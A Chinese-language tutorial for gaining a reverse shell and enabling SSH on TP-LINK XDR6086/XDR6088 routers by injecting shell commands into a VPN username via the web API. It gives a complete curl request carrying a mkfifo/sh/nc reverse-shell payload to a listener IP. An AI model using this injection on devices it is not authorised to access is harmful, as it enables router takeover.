TP-LINK XDR6086/XDR6088 反弹 SHELL 并开启 SSH
shell 注入方法来源:https://forum.openwrt.org/t/adding-support-for-tp-link-xdr-6086/140637/17
准备工作
1.先登录路由器 Web 界面,在 VPN 设置里添加一个 L2TP-服务端,再随便添加一个用户(如果不想手填用户信息,也可以使用后面提供的 curl 命令来创建用户)。
2.使用 nc 监听本地端口,比如 2000, Windows 可以安装 nmap,然后使用 nmap 带的 ncat 命令(在 nmap 安装目录)
nc -lp 2000或(Windows 系统最好临时关闭一下防火墙)
ncat -lp 2000获取 stok
按 F12 打开浏览器调试控制台,找到形如 http://192.168.1.1/stok=xxxx/ds 的 URL,chrome 浏览器的话,在“网络”标签页找到“名称”是 “ds” 的请求,单击它,然后在右侧窗口单击“标头”就可以看到了。
反弹 shell
反弹 shell 是通过在 VPN 用户名里注入 shell 命令,并且在禁用用户的时候执行,所以需要先启用用户(新建用户默认是启用的)。
创建用户(如果没用在界面创建的话)
注意把 json 里的 192.168.1.254 替换成你自己的 IP(即执行 nc/ncat -lp 2000 的机器的 IP,如果不想改 json 中的 IP,也可以改机器的 IP )。
curl http://192.168.1.1/stok=xxxx/ds -H "Content-Type: application/json" -X POST -d '{"vpn":{"table":"user","name":"user_1","para":{"username":";mkfifo /tmp/p;sh -i</tmp/p 2>&1|nc 192.168.1.254 2000 >/tmp/p&","password":"password","type":"l2tp","localip":"192.168.1.1","ippool":"ippool","dns":"1.1.1.1","netmode":"client2lan","maxsessions":"10","remotesubnet":"192.168.1.0/24","block":"0"}},"method":"add"}'执行成功的话,返回如下:
{"error_code":0}